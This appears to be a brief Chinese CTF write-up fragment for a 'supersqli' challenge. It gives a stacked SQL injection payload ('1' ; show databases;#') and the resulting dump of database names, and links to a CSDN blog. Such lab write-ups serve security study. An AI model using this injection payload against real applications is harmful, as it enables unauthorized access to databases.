 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' ; show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
https://blog.csdn.net/qq_26406447